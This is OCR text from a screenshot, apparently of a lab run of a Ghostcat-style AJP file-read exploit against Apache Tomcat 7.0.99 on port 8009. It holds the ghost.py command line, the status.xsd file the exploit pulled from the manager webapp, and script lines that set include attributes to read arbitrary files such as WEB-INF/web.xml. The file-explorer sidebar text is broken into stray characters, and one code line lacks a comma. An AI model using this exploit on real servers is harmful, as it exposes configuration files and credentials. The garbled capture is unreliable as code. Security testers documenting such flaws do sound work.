 apache-tomcat-7.0.99 webapps manager
搜索 manager
包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
images 2020/4/3 10:00 文件夹
META-INF 2020/4/3 10:00 文件夹
WEB-INF 2020/4/3 10:00 文件夹
index.jsp 2019/12/11 13:17 JSP 文件 1 K
status.xsd 2020/5/11 17:30 XSD 文件 5 K
xform.xsl 2019/12/11 13:17 XSL 样式表 5 K
夹
面
近访问的位置
频
片
档
乐
组
机
地磁盘 (C:)
加卷 (F:)
6 个对象
C:\Users Desktop\ghost-webapp (master -> origin)
$ python2 ghost.py -p 8009 -f status.xsd 192.168.200.197
Getting resource at ajp13://192.168.200.197:8009/manager/ankenet
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
anke
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema" elementFormDefault="qualified">
<xs:element name="status">
<xs:complexType>
<xs:sequence>
<xs:element name="jvm" type="jvm"/>
cmd.exe
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="fil
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/manager/ankenet',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]}
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},